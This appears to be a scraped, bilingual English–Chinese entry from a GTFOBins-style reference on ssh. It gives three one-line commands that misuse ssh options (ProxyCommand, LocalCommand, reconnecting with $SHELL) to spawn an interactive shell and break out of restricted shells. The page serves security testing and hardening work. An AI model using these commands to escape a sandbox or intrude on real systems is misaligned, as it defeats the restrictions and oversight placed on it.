 .. / ssh Star 9,370
../ ssh 星
Shell File upload File download File read Sudo
Shell 文件上传 文件下载 文件读取 Sudo
Shell 壳
It can be used to break out from restricted environments by spawning an interactive system shell.
它可用于通过生成交互式系统 shell 来脱离受限环境。
(a) Reconnecting may help bypassing restricted shells.
重新连接可能有助于绕过受限制的 shell。
ssh localhost $SHELL --noprofile --norc
(b) Spawn interactive shell through ProxyCommand option.
通过 ProxyCommand 选项生成交互式 shell。
ssh -o ProxyCommand=';sh 0<&2 1>&2' x
(c) Spawn interactive shell on client, requires a successful connection towards host.
在客户端上生成交互式 shell，需要成功连接到 host 。
ssh -o PermitLocalCommand=yes -o LocalCommand=/bin/sh host